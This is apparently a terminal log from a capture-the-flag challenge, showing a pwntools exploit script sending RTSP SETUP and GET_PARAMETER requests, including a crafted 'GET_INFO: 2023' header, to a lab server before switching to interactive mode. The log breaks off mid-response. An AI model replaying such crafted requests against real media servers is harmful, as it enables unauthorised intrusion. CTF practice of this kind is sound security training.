 ┌──(eurus㉿eurus)-[~/ZZZCTF/rtsp]
└─$ python exp.py
[+] Opening connection to 192.168.111.143 on port 8554: Done
[DEBUG] Sent 0×44 bytes:
    b'SETUP rtsp://192.168.111.143:8554/wavAudioTest RTSP/1.0\r\n'
    b'CSeq: 1\r\n'
    b'\r\n'
[DEBUG] Received 0×ce bytes:
    b'RTSP/1.0 200 OK\r\n'
    b'CSeq: 1\r\n'
    b'Date: Fri, Jan 26 2024 12:16:30 GMT\r\n'
    b'Transport: RTP/AVP;unicast;destination=192.168.111.143;source=192.168.111.143;
    b'Session: 3BF63406;timeout=65\r\n'
    b'\r\n'
[DEBUG] Sent 0×6f bytes:
    b'GET_PARAMETER rtsp://192.168.111.143:8554/wavAudioTest RTSP/1.0\r\n'
    b'Session: 3BF63406\r\n'
    b'CSeq: 1\r\n'
    b'GET_INFO: 2023\r\n'
    b'\r\n'
[*] Switching to interactive mode
[DEBUG] Received 0×72 bytes:
    b'RTSP/1.0 200 OK\r\n'
    b'CSeq: 1\r\n'
    b'Date: Fri, Jan 26 2024 12:16:30 GMT\r\n'
    b'Session: 3BF63406\r\n'
    b'Content-Length: 10\r\n'